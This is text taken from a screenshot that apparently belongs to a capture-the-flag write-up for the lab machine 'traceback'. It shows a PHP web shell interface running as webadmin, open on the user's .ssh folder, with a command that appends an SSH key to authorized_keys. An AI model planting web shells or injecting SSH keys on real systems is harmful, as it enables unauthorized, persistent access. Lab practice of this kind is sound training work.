 10.10.10.181/smevk.php
php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders : wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal
Cwd : /home/webadmin/.ssh/ drwxrwxr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2020-03-16 04:03:40 webadmin/sysadmin drwxr-x--- R T
authorized_keys 0 B 2020-02-27 06:29:48 webadmin/webadmin -rw------- R T E D
Copy >> index.php Add your Deface
Change dir: Read file:
/home/webadmin/.ssh/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
marty@mcfly" >> authorized_keys >> Browse... No file selected. >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan